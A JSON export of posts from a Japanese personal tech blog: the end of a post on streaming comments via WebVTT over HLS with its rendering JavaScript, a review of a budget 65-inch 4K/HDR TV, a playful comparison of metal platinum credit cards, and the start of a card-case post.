autoplay></video>`と書くだけで、HLSが勝手に動画とテレテキストを4秒間隔で取得してきてくれます(Safariでのみ確認済み)。\\nそう、JavaScriptでコメントを逐一読み込みに行かなくても、ブラウザ側が勝手に読み込んでくれるのです。WebSocketもXHRも使わずに（ただし完全なリアルタイムではなく、今回は4秒の遅延が生じている）。\\n\\nスライド9ページ目で紹介した通り、WebVTTはVideo要素で扱えるDOM APIが提供されています。それを叩いて動画で表示されるテレテキストをDOMに引っ張ってきて、スライドの上にコメントを流すようにしていました。\\n\\n```javascript\\ndocument.querySelector(\'video#bg\').addEventListener(\'play\', function() {\\n    const {textTracks} = this // WebVTT track\\n    if (textTracks.length != 1) {\\n        console.error(\\"Error: %s\\", \\"WebVTT track loading failed.\\")\\n        return\\n    }\\n    const textTrack = textTracks[0]\\n    // Set visibility to hidden on video.\\n    textTrack.mode = \'hidden\'\\n    // WebVTT DOM API event \'cuechange\'\\n    textTrack.addEventListener(\'cuechange\', function() {\\n        // textTrack.activeCues includes current active subtitle text and more.\\n        [...this.activeCues].forEach(cue => {\\n            const {text} = cue\\n            // Duplication check\\n            if ([...document.querySelectorAll(\'.comment\')].filter(c => c.innerText == text).length) {\\n                // Duplicated comment will not be shown.\\n                return\\n            }\\n            document.querySelectorAll(\'.comment\').forEach(c => {\\n                const rect = c.getBoundingClientRect()\\n                if (rect.left + rect.width < 0) {\\n                    // Clear invisible comment from DOM.\\n                    c.parentElement.removeChild(c)\\n                }\\n            })\\n            // Get all comment lines of visible comments.\\n            const commentLines = [...document.querySelectorAll(\'.comment\')].map(c => c.style.animationName)\\n            // Find available comment line on view.\\n            const available = [...Array(12)].map((_,i) => `line${i}`).filter(l => !commentLines.includes(l))\\n            if (!available[0]) {\\n                // No placeable comment line available; skip this comment\\n                return\\n            }\\n            const s = document.createElement(\'span\')\\n            s.className = \'comment\'\\n            s.innerText = text\\n            s.style.animationName = available[0]\\n            document.querySelector(\'#screen\').append(s)\\n        })\\n    }, false)\\n})\\n```\\n\\n## まとめ\\n\\nいかがでしょうか。テレテキストの可能性や重要性に気づいてもらえたら嬉しいです。\\nもっと字幕放送を使ったWebストリーミングサービスが増えたらいいな。\\n"},{"group":"posts","slug":"2018/11/29/lowcost-65-4k-hdr-tv/","frontmatter":{"title":"格安65インチ4K/HDRテレビが届いたのでレビュー","date":"2018-11-28T22:00:00.000Z","author":"mzyy94","categories":["Display"],"tags":["4k","hdr","tv","hardware","ips"],"image":"/assets/images/2018/11/29/P1021487.JPG"},"content":"\\n兼ねてから発売したら購入しようと決めていたNVIDIAの4K HDR 65インチディスプレイ、[BIG FORMAT \\nGAMING DISPLAYS(BFGD)](https://www.nvidia.com/ja-jp/geforce/products/big-format-gaming-displays/)が夏に発売される[^1]と言われ夏が過ぎ、秋が来て、冬が迫る11月上旬。\\nアイリスオーヤマから[プライベートブランド](https://ja.wikipedia.org/wiki/%E3%83%97%E3%83%A9%E3%82%A4%E3%83%99%E3%83%BC%E3%83%88%E3%83%96%E3%83%A9%E3%83%B3%E3%83%89)で4K HDR 65インチテレビが発売されると報じられた。\\n\\n[黒物家電事業に新規参入 4K・HDR対応※液晶テレビ「LUCAシリーズ」7機種を発売｜2018年｜ニュース｜企業情報｜アイリスオーヤマ](https://www.irisohyama.co.jp/news/2018/1105.html)\\n\\nこのニュースリリースをみても食指が動かなかったが、それは主に148,000円(税抜)といった価格にプライベートブランドの強みを感じなかったところが理由の大半を占めるだろう。この価格では[ハイセンス](https://www.amazon.co.jp/%E3%83%8F%E3%82%A4%E3%82%BB%E3%83%B3%E3%82%B9-65V%E5%9E%8B-65A6500-%E5%A4%96%E4%BB%98%E3%81%91HDD%E8%A3%8F%E7%95%AA%E7%B5%84%E9%8C%B2%E7%94%BB%E5%AF%BE%E5%BF%9C-HDR%E5%AF%BE%E5%BF%9C/dp/B07FP3CYDQ/ref=sr_1_5?s=electronics&ie=UTF8&qid=1543316855&sr=1-5&tag=mzyy-22)や[LG](https://www.amazon.co.jp/LG-65UK6500EJD-HDR%E5%AF%BE%E5%BF%9C-%E3%82%A8%E3%83%83%E3%82%B8%E5%9E%8BLED-IPS%E3%83%91%E3%83%8D%E3%83%AB/dp/B07DX5NTCT/ref=sr_1_4?s=electronics&ie=UTF8&qid=1543316855&sr=1-4&tag=mzyy-22)の4K HDR 65インチテレビと争えないように見える。\\n\\nそれから一週間後、今度はグリーンハウスから4K HDR 65インチテレビが発売されると発表があった。\\n\\n[ディスカウントストアMrMax独占販売！大画面4K/HDR対応65型液晶テレビを新発売 8万円を切る超破格値の「79,780円（税抜）」！ ～オンラインショップにて11月15日(木)より予約開始！ ～ \\\\| GREEN HOUSE グリーンハウス](https://www.green-house.co.jp/news/2018/r1113a/)\\n\\n独占販売というからには販路や生産・供給はプライベートブランドと同様であるが、ある程度の知名度があるグリーンハウスのロゴを背負って登場した。\\nこの製品、メーカーロゴやスタンド部など細部が異なるものの、同一のOEMであると断定しても過言ではないほど、アイリスオーヤマのLUCAシリーズ65インチと同じ製品なのだ（後述）。\\n唯一の大きな違いは、リリースタイトルに入れてしまうほど自信があると伺える価格だろう。アイリスオーヤマのLUCAシリーズ65インチと比較して46%安い。\\n発売は揃えたかのように11月下旬となっている。\\n\\nそもそも65インチの4K/HDRディスプレイが欲しかったのは、デスクで利用している[42インチ4Kディスプレイ](../2016/2016-01-10-42inch-4k-display.md)ではゲームやApple TV 4Kでの映像コンテンツの視聴の迫力に欠けていたから。\\nPCと接続して作業するには十分だが、このサイズではリビングに座ってゆっくりと映像を見るには向かない。なにより1m〜2mほど距離をとって見るときに42インチでは小さく、文字情報が細かくなって視聴が苦しくなって来たのが大きな理由である。\\nBFGDが一向に発売される気配がなく、渋々ちいさなディスプレイで我慢しようとしてた矢先、65インチの4K/HDRテレビが**低価格で**発売されるという知らせを耳にしたため、人柱覚悟で購入した。\\n\\nというわけで、BFGDが発売されるまでのつなぎとして格安4K/HDR 65インチテレビを購入したので軽くレビュー。\\n\\n## 目次\\n\\n\\n## 商品情報\\n\\n### 仕様\\n\\n- GREEN HOUSE: [テレビ \\\\| GH-TV65G-BK \\\\| GREEN HOUSE グリーンハウス](https://www.green-house.co.jp/products/gh-tv65g/#spec)\\n- アイリスオーヤマ: [LT-65A620　4K対応テレビ　65V型\\\\|テレビ本体\\\\|アイリスオーヤマ](https://www.irisohyama.co.jp/products/av/tv/lt-65a620.html)\\n\\n一目瞭然で二つが同じ製品であるとわかる。\\n面白いほどに同じ仕様が並んでおり、リモコンの形状まで同じというのが風情を醸し出している。\\nサイズ表記で奥行きが異なるため、スタンドに違いがある可能性あり。\\n機能面ではHDD録画対応のWチューナーでインターネット動画配信サービスの搭載はなし（もちろん共通）。\\nApple TV 4Kがあるのでテレビ以上の付加機能はいらないのでちょうどよかった。\\n\\n### 説明書\\n\\n- GREEN HOUSE: [GH-TV65G-BK_v1_0.pdf](https://www.green-house.co.jp/book/tv/GH-TV65G-BK_v1_0.pdf)\\n- アイリスオーヤマ: [572722.pdf](https://www.irisohyama.co.jp/products/manual/pdf/572722.pdf)\\n\\n若干アイリスオーヤマの方が丁寧に作られている。HDMI入力モードのモード１とモード２の違いは、グリーンハウスのものではわからなかった。設定を変更する際は、両方の説明書を見比べながら使うのがおすすめ。\\n\\n### 販売ページ\\n\\n- GREEN HOUSE: [グリーンハウス　4K対応65V型液晶テレビGH-TV65G-BK(※基本送料3,618円税込)お支払合計89,780円(税込)※配送会社より後日連絡が入りますので、配達日についてはその際にお打ち合わせください。: オンラインストア](http://shop.mrmax.co.jp/shop/g/g4511677117626/)\\n- アイリスオーヤマ: [LUCA 4K対応テレビ 65インチ LT-65A620 ブラック ※12月上旬以降発送予定 H572722F│アイリスプラザ│アイリスオーヤマ公式通販サイト](https://px.a8.net/svt/ejp?a8mat=2ZU6NE+198YR6+CHG+BW0YB&a8ejpredirect=https%3A%2F%2Fwww.irisplaza.co.jp%2Findex.php%3FKB%3DSHOSAI%26SID%3DH572722F)\\n\\n違うのは価格くらい。どちらも税抜きでだが、GREEN HOUSEの方は送料で4000円弱取られる。ただ、今回の購入ではSGムービングでの手配で、なんと設置までしてくれた。アイリスオーヤマは送料は無料だが、設置は別途有料となっている（執筆時）。また、アイリスオーヤマは直販で購入することで無料で2年間の保証がつくが、GREEN HOUSEはというと4000円強で5年保証を追加できる。\\n\\n## レビュー\\n\\nネットの情報を見るだけなら誰でもできることなので、実際に実物を手にしてわかったことなど。画像はすべて[Panasonic GH5](https://www.amazon.co.jp/%E3%83%91%E3%83%8A%E3%82%BD%E3%83%8B%E3%83%83%E3%82%AF-%E3%83%9F%E3%83%A9%E3%83%BC%E3%83%AC%E3%82%B9%E4%B8%80%E7%9C%BC%E3%82%AB%E3%83%A1%E3%83%A9-%E3%83%AB%E3%83%9F%E3%83%83%E3%82%AF%E3%82%B9-%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF-DC-GH5-K/dp/B01N25UZTN/ref=sr_1_5?ie=UTF8&qid=1543391704&sr=8-5&tag=mzyy-22&th=1)で撮影。\\n\\n### 外観\\n\\n![外観](/assets/images/2018/11/29/P1021487.JPG)\\n\\n\\nでかい。左下のApple TV 4Kが小さく見える（実際小さい）。\\n今回はアイリスオーヤマの方を買わなかったが、テレビ台はアイリスオーヤマの[ボックステレビ台 BAB-150](https://px.a8.net/svt/ejp?a8mat=2ZU6NE+198YR6+CHG+BW0YB&a8ejpredirect=https%3A%2F%2Fwww.irisplaza.co.jp%2Findex.php%3FKB%3DSHOSAI%26SID%3DK250163F)。幅がちょうど良すぎる。\\n\\n### 音\\n\\nこれまた予想以上にでかい。初回起動時は集合住宅なら近所迷惑になるレベル。静かな部屋で一人で視聴する場合は、100段階中の10くらいがちょうどいいくらい。\\n音質は可もなく不可もなく。何もこだわりもないテレビのスピーカーという感じ。サラウンドやピュアオーディオを極める人からしたら論外だろうが、映像をメインに視聴する分には事足りる。\\n\\n### パネル\\n\\n#### 視野角\\n\\n仕様通り、特に劣ることなくIPSパネルなりの表現だったので撮影せず。一般的なディスプレイと変わりないと言える。\\n\\n#### サブピクセル\\n\\n低価格4Kではまず最初にコストカットされる点であるRGBサブピクセル。白い画像を表示させて撮影し、ピクセルが見えるまで拡大したのが以下。\\n\\n![rgbw subpixels](/assets/images/2018/11/29/P1021429.JPG)\\n\\n\\n予想通りRGBWなので妥協点。\\n\\n[What is RGBW TV? – Samsung Global Newsroom](https://news.samsung.com/global/what-is-rgbw-tv)\\n\\n#### 発光\\n\\n白(#ffffff)を一面に表示した状態を撮影した。\\n\\n![white test](/assets/images/2018/11/29/P1021467.JPG)\\n\\n直下型LEDを搭載しているだけあって、エッジ型のような中心が暗くなるような明るさのムラは出ていない。ただ、お世辞にも素晴らしいとはいえない。\\n\\n### 画質\\n\\n\\n#### 発色・色合い・色ムラ\\n\\n\\nまず[Test Card ╌ vah.dy.fi](http://vah.dy.fi/testcard/)のテストチャートをダウンロードして表示させたものを撮影した。\\n\\n![Test Card ╌ vah.dy.fi test](/assets/images/2018/11/29/P1021464.JPG)\\n\\n目立つ色ムラはなさそう。\\n\\n続いて[Our definitive guide to the perfect TV picture set... - Sony](https://community.sony.co.uk/t5/how-tos-faqs-tvs-home-cinema/our-definitive-guide-to-the-perfect-tv-picture-settings/ba-p/1968909)のテストチャートも試してみた。\\n\\n![sony community test chart test](/assets/images/2018/11/29/P1021465.JPG)\\n\\n若干色調にあやしいところがある様子。\\n\\nあとはRTINGS.comが[Gradients on TVs: Color bit depth - RTINGS.com](https://www.rtings.com/tv/tests/picture-quality/gradient)でテストしてるグラデーションテストの画像を表示させてみた。\\n\\n![RTINGS.com gradient test](/assets/images/2018/11/29/P1021466.JPG)\\n\\n目で見てわかる帯はなく、きめ細やかな階調をしてるが、RGBWなので間近で見ると鮮明さには欠けている。\\n\\n#### HDR\\n\\n[Peak Brightness of TVs: Max luminosity and HDR highlights - RTINGS.com](https://www.rtings.com/tv/tests/picture-quality/peak-brightness)にHDRテスト用の素材はあるものの、はっきりとした違いを見比べるのが困難だったため、実際の4K HDRコンテンツを購入して視聴してみた。\\n\\niTunesで販売されている4K HDRコンテンツは最近の話題の映画が中心だが、ほとんどは映画館でみてしまっていた。唯一気になっていて見そびれていたオーシャンズ8がHDR対応であったのでそれにした。\\n\\n<a href=\\"https://tv.apple.com/movie/%E3%82%AA%E3%83%BC%E3%82%B7%E3%83%A3%E3%83%B3%E3%82%B9-8/umc.cmc.45tdpugrl6s7n2raxytlj4g92?itsct=tv_box_badge&amp;itscg=30200&amp;at=1l3v4mQ\\" style=\\"display: inline-block; overflow: hidden; border-radius: 13px; width: 250px; height: 83px;\\"><img src=\\"https://tools.applemediaservices.com/api/badges/get-it-on-apple-tv/badge/ja-jp?size=250x83&amp;releaseDate=1533859200&h=7d9e49d71a7c1e6c19aabf0ee5edb08b\\" alt=\\"Get it on Apple TV\\" style=\\"border-radius: 13px; width: 250px; height: 83px;\\"></a>\\n\\n\\nこの映像の中で明暗が綺麗に出るシーンが20分18秒時点にあったので、この位置の映像を撮影。Apple TV 4Kの設定からSDRとHDRを切り替え、テレビの画面表示ボタンでレンジが切り替わってるのを確認してそれぞれ見比べてみた。\\n\\n**SDR**\\n\\n<img src=\\"/assets/images/2018/11/29/P1021475.JPG\\" alt=\\"SDR test\\" id=\\"sdr-test\\">\\n\\n**HDR**\\n\\n<img src=\\"/assets/images/2018/11/29/P1021479.JPG\\" alt=\\"HDR test\\" id=\\"hdr-test\\">\\n\\n**difference**\\n\\n<canvas id=\\"swipe-diff\\"></canvas>\\n<script>\\n(function(canvas, before, after) {\\n    before.onload = function() {\\n        var cw = before.naturalWidth;\\n        var ch = before.naturalHeight;\\n        canvas.width = cw;\\n        canvas.height = ch;\\n        canvas.style.maxWidth = \'100%\';\\n        var odd = true;\\n        var ctx = canvas.getContext(\\"2d\\");\\n        ctx.font = \\"bold 128px sans-serif\\";\\n        ctx.fillStyle = \\"white\\"; \\n        setInterval(function() {\\n            ctx.drawImage(odd ? before : after, 0, 0);\\n            ctx.fillText(odd ? \\"SDR\\" : \\"HDR\\", 100, 200);\\n            odd = !odd;\\n        }, 1000);\\n    }\\n})(\\ndocument.getElementById(\'swipe-diff\'),\\ndocument.getElementById(\'sdr-test\'),\\ndocument.getElementById(\'hdr-test\'));\\n<\/script>\\n\\n\\nHDRの方が白飛びが少なく、Kカラーのダイヤモンドがわずかに綺麗に見えていたので、価格なりのHDR機能は搭載しているみたい。\\n\\n#### クロマ（4:2:2、モード１・２切り替え）\\n\\nいろいろ試して撮影してみたものの、違いがつかめず正直よくわからなかった。\\nなので割愛。\\n\\n### 映像遅延\\n\\nフレーム単位で計測してみようと思ったものの、微妙なフレームとフレームの間を計測できないので簡易的なもので計測。\\n[https://stopwatch.onl.jp/](https://stopwatch.onl.jp/) を開いたMacBook Pro(15-inch, 2017) High SierraをHDMI接続し、テレビに解像度を合わせる形でミラーリングして表示。並べて撮影して秒数の差を5回計測した。\\n\\n**4K@30**\\n\\n![30fps delay test](/assets/images/2018/11/29/P1021450.JPG)\\n\\n5回計測して平均は126.4msec。\\n\\nさすがにオンラインアクションゲームとかは話にならないだろう。\\n\\n**1080p@60**\\n\\n![60fps delay test](/assets/images/2018/11/29/P1021454.JPG)\\n\\n5回計測して平均は34.0msec。\\n\\n2フレームの遅延だが、コンシューマーゲーム機を大画面で遊ぶ用途ならまだ許容できる。\\n\\n\\n### 操作系\\n\\nリモコンの反応が鈍い。映像の遅延のせいだろうか。CEC対応でApple TV 4Kがそのまま操作できるが、反応が鈍いのでSiri Remoteを使った方が快適。\\n\\n## まとめ\\n\\nこの値段でこれなら当初の目的通り、BFGDへのつなぎとしてのメディア視聴専用として割り切って使う分にはいい買い物をしたかなという感想。\\n様々な情報からアイリスオーヤマの方と同じ製品と断定して良さそうだが、もしかすると些細な違いがあるかもしれない点だけ注意されたし。\\n\\n\\n---\\n\\n[^1]: [［COMPUTEX］NVIDIAの大画面液晶ディスプレイ「BFGD」は今夏の終わり頃に発売。ゲーマー向けGeForce新製品は「必ず出す」とHuang氏 - 4Gamer.net](https://www.4gamer.net/games/236/G023686/20180604007/)\\n"},{"group":"posts","slug":"2019/03/22/platinum-card/","frontmatter":{"title":"金属製プラチナカード","date":"2019-03-22T13:30:00.000Z","author":"mzyy94","categories":["Credit Card"],"tags":["cashless","platinum-card"],"image":"/assets/images/2019/03/22/platinums.jpg"},"content":"\\n平成も末。キャッシュレス全盛期と言われる2019年の今、現金は次第にレガシーなものとなりつつあります。\\nそれを象徴するかのように、世には利用者を混乱させるほどの数のQRコード・バーコード決済がはびこり、混沌な様相を見せていますね。\\n混沌かつ脆弱なコード決済とは距離を置き、[QUICPay](https://www.quicpay.jp/)や[iD](https://id-credit.com/index.html)などの安全な非接触型決済やクレジットカードを直接使う接触型決済をつかってます。\\n小銭を持つのがきらい。あとポイントとかもらえるし。\\n\\nそんな理由でクレジットカードばかり使うようになり、どうせ持つならかっこいいカードが欲しいと思って、プラチナカードのコレクションしてます。\\nプラチナカード、名前だけでやばい。かっこいい。\\nそしてつい先日、手が滑ってかっこいいプラチナカードを手に入れたので所有欲が満たされ、ついでに手持ちのかっこいいカードの他にはない点に重きを置いて比較をしようと思い立ち、この記事を書いている次第です。\\nいつものごとくまともな記事じゃないので、ブラウザバックするひとは今のうちにどうぞ。\\n\\n## 目次\\n\\n\\n\\n## プラチナカードとは\\n\\nググれば情報はいくらでも出てくるものの、検索結果に出るのは**アフィリエイトブログみたいな身のないものばかり**なので一応簡単に説明を。\\n\\nプラチナカードという単語は一般的に、ゴールドカードの上位のクレジットカードを指す総称ですが、プラチナ・カード&reg; はアメリカン・エキスプレスが商標登録しています。\\n\\n[商標 - クレジットカードはアメリカン・エキスプレス（アメックス）](https://www.americanexpress.com/japan/legal/security/trademarks.shtml)\\n\\nまあそんなことはどうでもよく、ここではプラチナカードとして一般的にゴールドカードの上のクレジットカードのこととして称します。\\n\\nクレジットカードについては説明することはないですね。Wikipediaでもみてください。\\n非常にレガシーな決済手段です。150年も続いてる仕組みらしいですからね。カード表面が盗み見られたら不正使用されうる仕組みとか狂ってる。脆弱の極み。\\n\\n[クレジットカード - Wikipedia](https://ja.wikipedia.org/wiki/%E3%82%AF%E3%83%AC%E3%82%B8%E3%83%83%E3%83%88%E3%82%AB%E3%83%BC%E3%83%89)\\n\\nただ、ここで紹介しておく必要がある単語が2つあり、それは **「プロパーカード」** と **「提携カード」**。\\nこれまたWikipediaにも書いてあるものの、プロパーカードとは簡単に言えばカードの決済ブランド（VISAとかJCBとか）と発行会社が同じカードのこと。\\n提携カードとは発行会社が異なるもの。楽天カードとかエポスカードとか。\\n提携カードのプラチナカードはあまりプラチナみがなかったりします（名ばかりプラチナ）。なのでコレクション対象には入れてません。\\n\\n[提携カード - Wikipedia](https://ja.wikipedia.org/wiki/%E6%8F%90%E6%90%BA%E3%82%AB%E3%83%BC%E3%83%89)\\n\\nさて、一般的に年会費の高額なプラチナカードには以下のような特典が各社共通で付いていたりします（若干誤差あり）。\\n\\n- レストラン2名以上の利用で1名分無料\\n- [プライオリティ・パス](https://www.prioritypass.com/ja/airport-lounges)なるかっこいい名前の空港ラウンジ入場カード\\n- 国内・海外旅行保険\\n- 家族カード年会費無料\\n- コンシェルジュという名前の電話相手（いつでも丁寧に相手してくれる）\\n\\nどのプラチナカードもこれらの特典は被ってるので、正直な話、こういった特典目当てならプラチナカード一枚だけ持ってれば十分です。\\n\\nあとはゴルフ保険とかですかね。\\nゴルフを嗜むことがなかったので存じ上げなかったものの、ホールインワンした本人が[参加者全員に奢ることになる古びた習慣](https://ja.wikipedia.org/wiki/%E3%82%B4%E3%83%AB%E3%83%95%E3%82%A1%E3%83%BC%E4%BF%9D%E9%99%BA#%E3%83%9B%E3%83%BC%E3%83%AB%E3%82%A4%E3%83%B3%E3%83%AF%E3%83%B3%E4%BF%9D%E9%99%BA)がこの世にはあるらしく、そんな珍事に対応したゴルフ保険なんて時代遅れの代物が付帯されてたりします。\\nレガシーさが滲み出ててますね。\\n\\nだいたいプラチナカード持つような人の本来の目的はこういった特典ではなく、「ステータス」なる目には見えない希少な価値（？）を手に入れるためらしいですね。なんだそれ。\\n\\n## JCBプラチナ\\n\\n![JCB platinum](/assets/images/2019/03/22/jcb-platinum.png)\\n\\n引用元: [https://www.jcb.co.jp/promotion/ordercard/platinum/](https://www.jcb.co.jp/promotion/ordercard/platinum/)\\n\\n\\n**[https://www.jcb.co.jp/promotion/ordercard/platinum/](https://www.jcb.co.jp/promotion/ordercard/platinum/)**\\n\\n\\n- 年会費: 25,000円（税別）\\n- 標語: 「未来を愉しむ人へ」JCBプラチナ\\n- 入会方法: 新規申し込み\\n- 重さ: 約5.2g\\n\\nさて、1枚目の紹介。残念ながらこれは表題とは違い、プラスチック製。持ってるプラチナカードの中で一番軽い。\\n標語は推敲に時間がかかったことが伝わる感じがあり、趣がありますね。\\nカードは黒ベースに銀のキラキラが付いていて、素材はPPかなにかです。ヘビーユースすると券面がすれて文字がかすれてきます。\\n年会費が安いからしょうがない。税込27,000円。1日あたり74円です。実質無料。\\n\\n### 重さ\\n\\n![JCB platinum weight](/assets/images/2019/03/22/IMG_7310.jpg)\\n\\n重さは約5.2g。軽いため、ズボンのポケットに入れっぱなしになったまま洗濯したことがあるくらい気づかない。そんなんでいいのかプラチナカード。\\n\\n\\n### メリット\\n\\n前途の各社共通の特典に加えて、以下のような特典があります。\\n\\n- [ユニバーサル・スタジオ・ジャパン ザ･フライング･ダイナソー ラウンジ](https://www.jcb.jp/brand/sponsorship.html#usj)\\n\\nUSJでザ･フライング･ダイナソーに並ばず乗れるやつです。年会費がやすいからこれくらいでしょう。\\nあとは貯まったポイントが使いやすいのもメリットかも。\\n\\n\\n### ステータス\\n\\n申し込み制だしあまりないんじゃないですかね。\\nキャッシュフローちゃんとできますアピールができるくらい？\\n\\n\\n## LUXURY CARD Mastercard® Titanium Card™\\n\\n![LUXURY CARD Titanium](/assets/images/2019/03/22/luxury-card.png)\\n\\n引用元: [https://www.luxurycard.co.jp/titaniumcard](https://www.luxurycard.co.jp/titaniumcard)\\n\\n\\n**[https://www.luxurycard.co.jp/](https://www.luxurycard.co.jp/)**\\n\\n- 年会費: 50,000円（税別）\\n- 標語: Going Places℠ まだ見ぬ世界へ。\\n- 入会方法: 新規申し込み\\n- 重さ: 約22.5g\\n\\n注目の国内初の申し込み制金属カード。\\nこれはプロパーカードではないんですが、Mastercard®はプロパーカードを発行していない点、そしてMastercard®のランクのうち最上位のカードがこれである点から、コレクション対象にしました。ほぼプロパーカードのプラチナカード。\\n\\n[ワールドエリートMastercard®カード \\\\| Mastercard®](https://www.mastercard.co.jp/ja-jp/consumers/find-card-products/credit-cards/world-elite.html)\\n\\n標語、これもまたかっこいい。こんなことイケメンに言われたら惚れる。まだ見ぬ世界を見せて！ってなっちゃう。\\n[Mastercard®コンタクトレス](https://www.mastercard.co.jp/ja-jp/consumers/features-benefits/contactless.html)はついていません。残念。\\n新規申し込みが誰でもできますが、カード保有者に紹介されて申し込むとなんか特典があったりします。これは他のプラチナカードもおなじだけど。\\n\\n### 重さ\\n\\nチタンカードという名前なのにカードの素材はステンレス。騙された。でもかっこいいからOK。\\n持ってるプラチナカードの中で一番重い。かっこいい。OK。\\n\\n![LUXURY CARD Titanium weight](/assets/images/2019/03/22/IMG_7311.jpg)\\n\\n\\n重さは約22.5g。ステンレスなりの適度な重さがあってよい。落としたときの金属音がすき。\\nおかげで無くさないで済む。\\n\\n\\n### メリット\\n\\n各社共通の特典に加え、\\n\\n- 毎月TOHOシネマの鑑賞チケットがもらえる\\n- 新生銀行の各種手数料が一部無料\\n\\nといった特典があるくらいです。映画を見るきっかけ作りにはちょうどいい感じ。\\n\\n### ステータス\\n\\nTitanium Card™にはステータスなんてないんじゃないですかね。\\n新しいもの好きの称号は得られそう。\\n上位のMastercard® Gold Card™なら、年会費20万円を払う余裕があると周りから見てもらえる程度のステータスは得られるかも。\\nというかステータスってなんやねん。\\n\\n\\n## アメリカン・エキスプレス プラチナ・カード®\\n\\n![american express platinum](/assets/images/2019/03/22/american-express-platinum.png)\\n\\n引用元: [https://www.americanexpress.com/jp/benefits/product/rcp-platinum/platinum-overview.html](https://www.americanexpress.com/jp/benefits/product/rcp-platinum/platinum-overview.html)\\n\\n\\n**[https://www.americanexpress.com/jp/credit-cards/platinum-card/](https://www.americanexpress.com/jp/credit-cards/platinum-card/)**\\n\\n- 年会費: 130,000円（税別）\\n- 標語: 最高の瞬間をあなたに。\\n- 入会方法: 招待\\n- 重さ: 約17.7g\\n\\n昨年末から金属製に切り替わったプラチナカード。適度に使っていたアメックス ゴールドカードを持ってた信用からか、券面のかっこよさから面白半分で申し込んだところ、5秒くらいで審査が終わって即座に発行され、ぼーっとしてる間に年会費14万円の支払い義務を追うことになってしまったカード。\\nとは言えど、年会費140,400円ってことは1日あたり400円弱。五百円玉貯金を毎日してれば実質無料です。むしろ100円儲かってるくらい。\\n標語はもう最高。最高すぎて最高って書かれてるくらい最高。\\n\\n### 重さ\\n\\n表面にカード番号がないので修正が少なくて済む。良い。\\nただ、[CID](https://ja.wikipedia.org/wiki/%E3%82%BB%E3%82%AD%E3%83%A5%E3%83%AA%E3%83%86%E3%82%A3%E3%82%B3%E3%83%BC%E3%83%89)が表面に書いてある点はそのままなのは謎。\\n\\n![American Express Platinum weight](/assets/images/2019/03/22/IMG_7312.jpg)\\n\\n重さは約17.7g。年会費140,400円(消費税8%込み)を質量で割ると１グラムあたり7,932円。純金の相場よりはるかに高い。そりゃそうか。プラチナカードなんだもの（謎）。\\n\\n\\n### メリット\\n\\n前途の各社共通の特典に加えて、以下のような特典があります。\\n\\n- 毎年ホテルの宿泊券がもらえる\\n- 各種ホテルの上級会員資格\\n- [スターアライアンスのゴールド会員](https://www.staralliance.com/ja/recognition)（ステータスマッチ・一年間のみ）\\n\\n特典の中で何が一番いいって言われたら真っ先に答えるのが、スターアライアンスのゴールド会員へのステータスマッチ。\\nこれのためだけに14万払ってる人もいるんじゃないってくらいのもの。\\nシャングリ・ラ ホテルの上級会員がプラチナ・カード®を持ってると得られるので、シンガポール航空のエリートシルバー会員にステータスマッチし、加えてシンガポール航空に3回搭乗するノルマをクリアするだけで、すごく簡単にゴールド会員になれる。\\n武者修行のような忍耐と体力を削る修行をしてスターアライアンスのゴールド会員を得る人もいるけど、その苦痛を金で解決したような感じのもの。\\nどうせスターアライアンスの上級会員を目指すなら、これでステータスマッチして得たゴールド会員の状態で他のキャリアの上級会員目指した方が楽ですね。体力的に。\\n\\n### ステータス\\n\\nかっこいいカードを持ってる俺かっこいい。くらい。\\nアフィリエイトブログには「プラチナ・カード&reg;を持ってから生活が豊かになりました！」とか書いてあったりする。どういうこっちゃ。\\nサブリミナル的な効果があるかもしれないのであまり否定はしません。\\nこのカードをステータス目的で発行したいとかなら、他の還元率のいいカードを契約した方がいい。年会費の元は簡単には取れんぞ。\\nただのカードコレクターの所有欲を満たすだけ。\\nやしろあずきと同じレベルの人間性しか得られません。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">カードオタクなのでアメックスプラチナ申し込んだんだけど、カード番号裏に刻印されてるし金属製なので重量感半端ないしめっちゃ格好良くないですかこれ？<br>今年で30歳、使いこなせる大人になりたいと思ってたらプラチナカードと同時にブラックコーンも届いたので全てがどうでもよくなりました。 <a href=\\"https://t.co/1w4eETH4Om\\">pic.twitter.com/1w4eETH4Om</a></p>&mdash; やしろあずき (@yashi09) <a href=\\"https://twitter.com/yashi09/status/1107969238826930177?ref_src=twsrc%5Etfw\\">2019年3月19日</a></blockquote>\\n<script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\n## まとめ\\n\\nクレジットカード1gあたりの値段は下表の通りとなります。\\n\\n種類 | 年会費<br><span style=\\" white-space: nowrap; font-size: 0.8em\\">(円,税別)</span> | 重さ<br><span style=\\" white-space: nowrap; font-size: 0.8em\\">(g,実測)</span> | 1gあたり<br><span style=\\" white-space: nowrap; font-size: 0.8em\\">(円/g,税別)</span>\\n---|---:|---:|---:\\nJCBプラチナ | 25,000 | 5.2 | 4,807.69\\nLUXURY CARD Mastercard® Titanium Card™ | 50,000 | 22.5 | 2,222.22\\nアメリカン・エキスプレス プラチナ・カード® | 130,000 | 17.7 | 7,344.63\\n\\n金属製カードいいですよ。ステータス性があって良い。かっこいい。\\nあとプラチナカードを見せびらかす奴には注意。大概やばい奴。ソースは俺。\\n"},{"group":"posts","slug":"2019/04/12/smart-card-case/","frontmatter":{"title":"モダンでスマートなクレジットカードケース3選","date":"2019-04-12T01:00:00.000Z","author":"mzyy94","categories":["Credit Card"],"tags":["cashless","card-case","wallet"],"image":"/assets/images/2019/04/12/cases.jpg"},"content":"\\nキャッシュレス大好きで、普段から現金を使うことはほとんどない。だけれども長財布を持ち歩いていた。\\n交通費決済はApple WatchのSuica、コンビニでの支払いはApple WatchのQUICPay、スーパーや外食ではクレジットカードを使う。\\n財布の中身で使っているのはクレジットカード、あとはたまに保険証・身分証。現金は週一回触るか触らないか。\\n「もう財布すら不要では？カード類が持ち歩ければよくない？」\\n\\nというわけで、カードケースを持ち歩く事にした。\\n\\n[前回のクレジットカードの記事](../2019/2019-03-22-platinum-card.md)は、この記事のための布石だった。\\n\\n## 目次\\n\\n\\n## 